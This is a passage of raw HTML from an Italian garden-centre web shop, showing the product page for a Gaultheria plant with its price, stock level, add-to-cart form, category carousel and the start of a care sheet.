7.163c-.065.143-.117.286-.117.429Zm3.224-2.951 1.261-3.003 1.261 3.003h-2.522Zm7.358 2.886c0 .559.442 1.001 1.001 1.001.559 0 1.001-.442 1.001-1.001v-1.989h1.599l1.95 2.47c.247.299.533.52.988.52.481 0 .949-.364.949-.923 0-.312-.13-.52-.325-.767l-1.391-1.69c1.105-.455 1.82-1.326 1.82-2.769v-.026c0-.871-.26-1.56-.78-2.08-.611-.611-1.495-.923-2.652-.923h-3.159c-.559 0-1.001.442-1.001 1.001v7.176Zm2.002-3.757v-2.613h1.989c.988 0 1.573.429 1.573 1.3v.026c0 .78-.546 1.287-1.534 1.287h-2.028Zm7.397 3.679c0 .559.442 1.001 1.001 1.001h2.548c2.86 0 4.836-1.989 4.836-4.55v-.026c0-2.561-1.976-4.524-4.836-4.524h-2.548c-.559 0-1.001.442-1.001 1.001v7.098Zm2.002-.806v-5.486h1.547c1.625 0 2.743 1.131 2.743 2.743v.026c0 1.612-1.118 2.717-2.743 2.717h-1.547ZM148.508 43c.507 0 .897-.377.897-.884s-.39-.897-.897-.897h-4.121v-1.911h3.471c.507 0 .897-.377.897-.884s-.39-.897-.897-.897h-3.471v-1.846h4.056c.507 0 .897-.377.897-.884s-.39-.897-.897-.897h-5.044c-.559 0-1.001.442-1.001 1.001v7.098c0 .559.442 1.001 1.001 1.001h5.109Zm2.6-.91c0 .559.429.988.988.988.559 0 .988-.429.988-.988v-4.875l4.004 5.252c.273.351.559.585 1.04.585h.065c.559 0 1.001-.442 1.001-1.001V34.81c0-.559-.429-.988-.988-.988-.559 0-.988.429-.988.988v4.693l-3.861-5.07c-.273-.351-.559-.585-1.04-.585h-.208c-.559 0-1.001.442-1.001 1.001v7.241Z"/>
                    </g>
                </svg></span>
            </a>
        </div>
                    <div class="header__opts header__opts--right">
                        
        <div class="header__search header__search--desktop">
            <a href="#" class="header__opts--icon" data-bs-toggle="modal" data-bs-target="#modal-search-products" title="Cerca">
                <span class="svg-data centered header__search--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M19.9214175 10.79094503c0 5.40735937-4.2358396 9.79094507-9.46094703 9.79094507C5.23583952 20.5818901 1 16.1983044 1 10.79094503 1 5.38358569 5.23583952 1 10.46047047 1c5.22510743 0 9.46094703 4.38358569 9.46094703 9.79094503Z"/>
                        <path fill="#72A949" d="M12.8945176 17.1436183c-.8720426.3599975-1.8370077.5296401-2.85105503.465531-3.17413961-.2002178-5.81838233-2.8040352-6.14813831-6.0765602-.19489913-1.93708226.38598605-3.72769984 1.46341131-5.07843009.28257991-.35506601.83392048-.19775204.92064821.25347767.78197915 4.07043721 3.27421008 7.49928982 6.67184042 9.45412552.3878921.2233956.3554883.8117203-.0567066.9818561" opacity=".39543733"/>
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M17.8635876 17.2673489 29 26"/>
                    </g>
                </svg></span>
            </a>
        </div>
                        
        <div class="header__account">
            <a href="https://vivaioromagarden.it/my-account/" title="Account" class="header__opts--icon">
                <span class="svg-data centered header__account--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M20.5652778 8.09363559c0 3.91777681-3.1631228 7.09363561-7.0651882 7.09363561-3.90206549 0-7.06518822-3.1758588-7.06518822-7.09363561S9.59802411 1 13.5000896 1c3.9020654 0 7.0651882 3.17585878 7.0651882 7.09363559ZM1 26.1007054c0-5.7258085 5.59625961-10.9133893 12.5002239-10.9133893C20.4037404 15.1873161 26 20.3748969 26 26.1007054"/>
                        <path fill="#72A949" d="M18.3306258 20.54985432c1.0990094-.09532523-.2933378-2.25093432-5.72613434-2.25093432-4.40678574 0-8.06343264 3.91417963-8.75759096 7.50776074-.12002221.6209629.37305412 1.1933639 1.00361858 1.1933639h6.44134138c.54189134 0 .99421386-.42491669 1.01436684-.96809061.06180248-1.68797591.847321-5.03290208 6.0243985-5.48209971" opacity=".39543733"/>
                    </g>
                </svg></span>
            </a>
        </div>
                        
        <div class="header__wishlist">
            <a href="https://vivaioromagarden.it/wishlist/" title="Wishlist" class="header__opts--icon">
                <span class="svg-data centered header__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 26">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-width="1.5" d="M18.9347716 1c-2.1858035 0-4.1387935.9594108-5.4345174 2.46530278C12.2040219 1.9594108 10.2510319 1 8.06522844 1 4.1633151 1 1 4.05548282 1 7.82438625 1 16.7482815 13.5002542 25 13.5002542 25S26 16.7482815 26 7.82438625C26 4.05548282 22.8366849 1 18.9347716 1Z"/>
                        <path fill="#72A949" d="M11.9934731 19.3264157C3.53288872 11.8131588 2.76785751 6.31545008 6.84819341 4.67944354c2.29204367-.91914894 4.17437629.71096563 5.55905739 2.2787234.3792115.42962357.4808767 1.0202946.2699213 1.54664484-.5256095 1.31194763-1.3368984 4.21472992-.5296761 8.39067102.1367398.8489362.3039792 1.5441899.4569854 2.0769231.099632.3461538-.3370204.597545-.6110083.3540098Z" opacity=".39543733"/>
                    </g>
                </svg></span>
                <span class="header__wishlist--count bubble-count"></span>
            </a>
        </div>
                        
        <div class="header__cart">
            <a href="https://vivaioromagarden.it/carrello/" class="h-cart h-mini-cart header__opts--icon" title="Carrello">
                <span class="svg-data centered header__cart--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 29">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M21.8265852 28H2.17341478c-.70234896 0-1.24696107-.6130983-1.16529259-1.3111806L3.07876825 9.08033696c.06953488-.59161886.57027935-1.03708405 1.16529258-1.03708405H19.7559392c.5950132 0 1.0957577.44546519 1.1652926 1.03708405l2.070646 17.60848244C23.0735463 27.3869017 22.5289342 28 21.8265852 28Z"/>
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M6.72043591 11.5650895V6.28254474C6.72043591 3.36507462 9.08415515 1 11.9999533 1c2.9157982 0 5.2795175 2.36507462 5.2795175 5.28254474v5.28254476"/>
                        <path fill="#72A949" d="m5.65403219 15.9295277-.7583502 7.4846557c-.05320118.5281143.36120803.9871209.89135316.9871209H17.2010223c.6318808 0 1.122825-.5509946 1.0504901-1.1790352l-.0779351-.6803383c-.073735-.6425159-.5824129-1.1449483-1.2250272-1.2107875-2.2433166-.2306706-7.3972979-1.2378702-10.28462878-5.6355549-.28653971-.4370602-.95715462-.2862371-1.00988913.2339393" opacity=".39543733"/>
                    </g>
                </svg></span>
                <span class="h-mini-cart--count bubble-count">0</span>
            </a>
            <div class="sk-minicart__overlay"></div>
            <div class="sk-minicart">
                <div class="minicart__wrapper">
                    
        <div class="minicart__content">
            <div class="minicart__banner">
                <div class="minicart__headings">
                    <h2 class="minicart__headline d-none d-lg-block">Carrello</h2>
                    <p class="minicart__counting d-none d-lg-block">Il tuo carrello contiene <b>0 prodotti</b></p>
                    <p class="minicart__headline--mobile d-block d-lg-none">Articolo Aggiunto al Carrello</p>
                </div>
                <button class="minicart__close" type="button" aria-hidden="true">
                    <span aria-hidden="true"></span>
                </button>
            </div>
            
            <div class="minicart__items no-products">
                <p>Nessun prodotto nel carrello.</p>
            </div>
        </div>
                </div>
            </div>
        </div>
                    </div>
                </div>
            </div>
            
            <div class="header__categories flex-center">
                <div class="cat__swiper">
                    <div class="swiper no--select">
                        <div class="swiper-wrapper"><div class="swiper-slide"><a href="https://vivaioromagarden.it/alberi-2/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2025/02/Alberi-e-Arbusti-per-il-vostro-giardino-o-terrazzo-1-100x100.jpg" alt="Alberi" />
                </div>
            </div><p class="cat__title text-truncate"><span>Alberi</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/legna-da-ardere-roma/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/11/1-19-100x100.png" alt="Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede" />
                </div>
            </div><p class="cat__title text-truncate"><span>Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/08/piante_da_frutto-100x100.png" alt="Piante da Frutto" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante da Frutto</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-fiorite-da-balcone/" class="cat__link current menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_fiorite-100x100.png" alt="Piante Fiorite" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante Fiorite</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/alberi-di-agrumi/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/agrumi-100x100.png" alt="Agrumi" />
                </div>
            </div><p class="cat__title text-truncate"><span>Agrumi</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/ulivi/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/10/ulivo_s-100x100.png" alt="ULIVI" />
                </div>
            </div><p class="cat__title text-truncate"><span>ULIVI</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/vasi-smaltati-2/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2025/03/IMG_20250311_165527_edit_3225275979734416-100x100.jpg" alt="Vasi Smaltati" />
                </div>
            </div><p class="cat__title text-truncate"><span>Vasi Smaltati</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-da-esterno/" class="cat__link current menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_da_esterno-100x100.png" alt="Piante da Esterno" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante da Esterno</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-per-appartamento-da-interno/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_interno_icon-6-100x100.png" alt="Piante da Interno" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante da Interno</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-grasse/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_grasse-100x100.png" alt="Piante Grasse" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante Grasse</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/vasi-terracotta/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/vasi-100x100.png" alt="Vasi" />
                </div>
            </div><p class="cat__title text-truncate"><span>Vasi</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-da-regalo/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/regalo-100x100.png" alt="Da Regalo" />
                </div>
            </div><p class="cat__title text-truncate"><span>Da Regalo</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/terra-per-piante-e-giardino/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/Terricci-100x100.png" alt="Terricci" />
                </div>
            </div><p class="cat__title text-truncate"><span>Terricci</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/cura_delle_piante/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/Cura-Piante-1-100x100.png" alt="Cura delle Piante" />
                </div>
            </div><p class="cat__title text-truncate"><span>Cura delle Piante</span></p></a></div>
</div>
                    </div>
                    <div class="swiper-button-prev swiper-arrow swiper-arrow--green"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M26 9.5H1.9931372m9.4080522 8.5L1.3983299 9.3790391 11.4011894 1"/>
                </svg></span></div>
                    <div class="swiper-button-next swiper-arrow swiper-arrow--green"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></div>
                </div>
            </div>
        </header>
        <!-- /HEADER -->
            <main class="sk-main__content">

    
<section class="sk-main__section">

                    
            <div class="woocommerce-notices-wrapper"></div>
    <div class="woocommerce-breadcrumb">
        <div class="woocommerce-breadcrumb__wrapper"><a class="woocommerce-breadcrumb__item" href="https://vivaioromagarden.it" title="Home">Home</a><span class="delimiter"> > </span><a class="woocommerce-breadcrumb__item" href="https://vivaioromagarden.it/shop/" title="Shop">Shop</a><span class="delimiter"> > </span><a class="woocommerce-breadcrumb__item" href="https://vivaioromagarden.it/product-category/piante-fiorite-da-balcone/" title="Piante Fiorite">Piante Fiorite</a><span class="delimiter"> > </span><span class="woocommerce-breadcrumb__item is--current">Gaultheria</span>
        </div>
    </div><div id="product-33475" class="sk-section sk-product-single pdg-top--0x pdg-bottom--3x product type-product post-33475 status-publish first instock product_cat-piante-da-esterno product_cat-piante-fiorite-da-balcone has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-type="simple">
    <div class="container-fluid container--1440px">
        <div class="row g-3">

            <div class="col-12 col-lg-7 col-xxl-8 sk-col single-product__media">
                
        <div class="single-product__gallery">
            <div class="sk-carousel single-product__thumbs">
                <div class="sk-carousel__swiper swiper">
                    <div class="swiper-wrapper">
                        
            <div class="swiper-slide">
                <div class="sk-media ratio-1" data-type="image">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2020/11/D8351622-7750-4C7B-BE8E-C9AE373FB223-scaled-scaled-250x250.jpeg.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2020/11/D8351622-7750-4C7B-BE8E-C9AE373FB223-scaled-scaled-250x250.jpeg" alt="D8351622-7750-4C7B-BE8E-C9AE373FB223"></picture>
                </div>
            </div>
            <div class="swiper-slide">
                <div class="sk-media ratio-1" data-type="image">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2020/11/53-250x250.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2020/11/53-250x250.png" alt="53"></picture>
                </div>
            </div>
            <div class="swiper-slide">
                <div class="sk-media ratio-1" data-type="image">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2020/11/54-250x250.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2020/11/54-250x250.png" alt="54"></picture>
                </div>
            </div>
                    </div>
                </div>
                <div class="swiper-button-prev swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M26 9.5H1.9931372m9.4080522 8.5L1.3983299 9.3790391 11.4011894 1"/>
                </svg></span></div>
                <div class="swiper-button-next swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></div>
            </div>
            <div class="sk-carousel single-product__featured">
                <div class="single-product__head product__head">
                    
    <div class="product__badges">
        
    </div>
                </div>
                <div class="sk-carousel__swiper swiper">
                    <div class="swiper-wrapper">
                        
            <div class="swiper-slide swiper-slide--image">
                
                <a href="https://vivaioromagarden.it/wp-content/uploads/2020/11/D8351622-7750-4C7B-BE8E-C9AE373FB223-scaled-scaled.jpeg" data-fancybox="product-gallery">
                    <div class="sk-media ratio-1" data-type="image">
                        <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2020/11/D8351622-7750-4C7B-BE8E-C9AE373FB223-scaled-scaled-400x400.jpeg.webp 480w, https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2020/11/D8351622-7750-4C7B-BE8E-C9AE373FB223-scaled-scaled-600x600.jpeg.webp 1280w, https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2020/11/D8351622-7750-4C7B-BE8E-C9AE373FB223-scaled-scaled-800x800.jpeg.webp 1440w" sizes="(min-width: 320px) 100vw, 100vw" type="image/webp"><img class="sk-media__image sk-lazyload swiper-lazy webpexpress-processed" loading="lazy" srcset="https://vivaioromagarden.it/wp-content/uploads/2020/11/D8351622-7750-4C7B-BE8E-C9AE373FB223-scaled-scaled-400x400.jpeg 480w, https://vivaioromagarden.it/wp-content/uploads/2020/11/D8351622-7750-4C7B-BE8E-C9AE373FB223-scaled-scaled-600x600.jpeg 1280w, https://vivaioromagarden.it/wp-content/uploads/2020/11/D8351622-7750-4C7B-BE8E-C9AE373FB223-scaled-scaled-800x800.jpeg 1440w" sizes="(min-width: 320px) 100vw, 100vw" src="https://vivaioromagarden.it/wp-content/uploads/2020/11/D8351622-7750-4C7B-BE8E-C9AE373FB223-scaled-scaled-800x800.jpeg" alt="D8351622-7750-4C7B-BE8E-C9AE373FB223"></picture>
                    </div>
                </a>
            </div>
            <div class="swiper-slide swiper-slide--image">
                
                <a href="https://vivaioromagarden.it/wp-content/uploads/2020/11/53.png" data-fancybox="product-gallery">
                    <div class="sk-media ratio-1" data-type="image">
                        <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2020/11/53-400x400.png.webp 480w, https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2020/11/53-600x600.png.webp 1280w, https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2020/11/53-800x800.png.webp 1440w" sizes="(min-width: 320px) 100vw, 100vw" type="image/webp"><img class="sk-media__image sk-lazyload swiper-lazy webpexpress-processed" loading="lazy" srcset="https://vivaioromagarden.it/wp-content/uploads/2020/11/53-400x400.png 480w, https://vivaioromagarden.it/wp-content/uploads/2020/11/53-600x600.png 1280w, https://vivaioromagarden.it/wp-content/uploads/2020/11/53-800x800.png 1440w" sizes="(min-width: 320px) 100vw, 100vw" src="https://vivaioromagarden.it/wp-content/uploads/2020/11/53-800x800.png" alt="53"></picture>
                    </div>
                </a>
            </div>
            <div class="swiper-slide swiper-slide--image">
                
                <a href="https://vivaioromagarden.it/wp-content/uploads/2020/11/54.png" data-fancybox="product-gallery">
                    <div class="sk-media ratio-1" data-type="image">
                        <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2020/11/54-400x400.png.webp 480w, https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2020/11/54-600x600.png.webp 1280w, https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2020/11/54-800x800.png.webp 1440w" sizes="(min-width: 320px) 100vw, 100vw" type="image/webp"><img class="sk-media__image sk-lazyload swiper-lazy webpexpress-processed" loading="lazy" srcset="https://vivaioromagarden.it/wp-content/uploads/2020/11/54-400x400.png 480w, https://vivaioromagarden.it/wp-content/uploads/2020/11/54-600x600.png 1280w, https://vivaioromagarden.it/wp-content/uploads/2020/11/54-800x800.png 1440w" sizes="(min-width: 320px) 100vw, 100vw" src="https://vivaioromagarden.it/wp-content/uploads/2020/11/54-800x800.png" alt="54"></picture>
                    </div>
                </a>
            </div>
                    </div>
                    <div class="swiper-pagination swiper-pagination--relative swiper-pagination--left"></div>
                    <div class="swiper-button-prev swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M26 9.5H1.9931372m9.4080522 8.5L1.3983299 9.3790391 11.4011894 1"/>
                </svg></span></div>
                    <div class="swiper-button-next swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></div>
                </div>
            </div>
        </div>            </div>

            <div class="col-12 col-lg-5 col-xxl-4 sk-col single-product__summary">
                <div class="summary entry-summary single-product__summary--sticky">
                    <div class="single-product__summary--boxed">
                        
    <div class="single-product__headings flex-between">
        <div class="headings__box--info">
            <h2 class="single-product__title text-ellipsis">Gaultheria</h2>
            <h3 class="single-product__category font-body">Piante Fiorite</h3>
        </div>
        <div class="headings__box--price">
            <div class="single-product__price woocommerce-Price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.50</bdi></span></div>
        </div>
    </div><div class="single-product__stock"><p class="stock in-stock"><b>Disponibilità:</b> 3 disponibili</p>
</div>
    
    <div class="single-product__cart">
        <form class="cart" action="https://vivaioromagarden.it/product/gaultheria/" method="post" enctype='multipart/form-data'>
            
            <div class="quantity">
		<label class="screen-reader-text" for="quantity_6978211be0e2c">Gaultheria quantità</label>
	<input
		type="number"
				id="quantity_6978211be0e2c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantità prodotto"
				min="1"
					max="3"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

    <div class="single-product__quantity single-product__select">
        <label for="quantity_6978211be0e93">Quantità</label>
        <select id="quantity_6978211be0e93" name="quantity" class="product-select-qty sk-form__input--default sk-form__input--select" data-dropup-auto="false"><option value="1"selected>1</option><option value="2">2</option><option value="3">3</option></select>
    </div>
            <div class="single-product__end flex-between">
                <button type="submit" class="single_add_to_cart_button sk-btn sk-btn--full sk-btn--icon sk-btn--primary add-to-cart-btn single-product__add-to-cart-js" name="add-to-cart" value="33475">
                    <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
                    <span class="sk-btn__label flex-center add"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>Aggiungi al carrello</span>
                    <span class="sk-btn__label flex-center load">In aggiunta...</span>
                    <span class="sk-btn__label flex-center added">Aggiunto<span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 78.369 78.369">
                    <path fill="#FFFFFF" d="M78.049 19.015L29.458 67.606c-.428.428-1.121.428-1.548 0L.32 40.015c-.427-.426-.427-1.119 0-1.547l6.704-6.704c.428-.427 1.121-.427 1.548 0l20.113 20.112 41.113-41.113c.429-.427 1.12-.427 1.548 0l6.703 6.704c.428.427.428 1.119 0 1.548z"/>
                </svg></span></span>
                </button>
                
    <div class="single-product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="33475" data-product_title="Gaultheria">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>            </div>
            <input type="hidden" name="gtm4wp_id" value="33475" />
<input type="hidden" name="gtm4wp_name" value="Gaultheria" />
<input type="hidden" name="gtm4wp_sku" value="33475" />
<input type="hidden" name="gtm4wp_category" value="Piante da Esterno" />
<input type="hidden" name="gtm4wp_price" value="7.5" />
<input type="hidden" name="gtm4wp_stocklevel" value="3" />
        </form>
    </div>

    
<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div>                    </div>
                </div>
            </div>

            
        </div>
    </div>
</div>


    <div class="sk-section sk-section__bg--no pdg-top--0x pdg-bottom--3x">
        <div class="container-fluid container--1440px">
            <div class="row">
                <div class="col-12 sk-col">
                    <div class="sk-headings">
                        <h2 class="sk-headings__title">Maggiori informazioni</h2>
                    </div>
                    <div class="single-product__tabs sk-tabs">
                        <div class="tab__lists">
                            
        <div class="tab__nav is--active" data-nav="1">
            <h4 class="tab__title font-body">Descrizione e caratteristiche</h4>
        </div>
            <div class="tab__nav" data-nav="2">
                <h4 class="tab__title font-body">Resi e Rimborsi</h4>
            </div>
            <div class="tab__nav" data-nav="3">
                <h4 class="tab__title font-body">Consegne su Roma e Dintorni</h4>
            </div>
            <div class="tab__nav" data-nav="4">
                <h4 class="tab__title font-body">Consegna al piano</h4>
            </div>
            <div class="tab__nav" data-nav="5">
                <h4 class="tab__title font-body">Consegne Fuori Roma </h4>
            </div>
            <div class="tab__nav" data-nav="6">
                <h4 class="tab__title font-body"></h4>
            </div>
                        </div>
                        <div class="tab__panels">
                            
        <div class="tab__pane is--active" data-pane="1">
            <div class="tab__content sk-contents sk-contents--generic">
                
            <div class="tab__pane__tecnical">
                <h4 class="tab__pane__subtitle">Scheda Tecnica</h4>
                <div class="tecnical-sheet__boxes">
                    
                <div class="tecnical-sheet__box">
                    <div class="tecnical-sheet__image">
                        <div class="tecnical-sheet__label">-5° / 25°</div>
                        <div class="tecnical-sheet__icon"><img src="https://vivaioromagarden.it/wp-content/uploads/2023/07/infografica_TEMP_2.svg" /></div>
                    </div>
                    <div class="tecnical-sheet_content">
                        <div class="tecnical-sheet__name">Temperatura</div>
                        <div class="tecnical-sheet__text">La pianta è molto resistente sia al caldo che al freddo. Può sopportare tranquillamente temperature sotto lo zero per un tempo prolungato.</div>
                    </div>
                </div>
                <div class="tecnical-sheet__box">
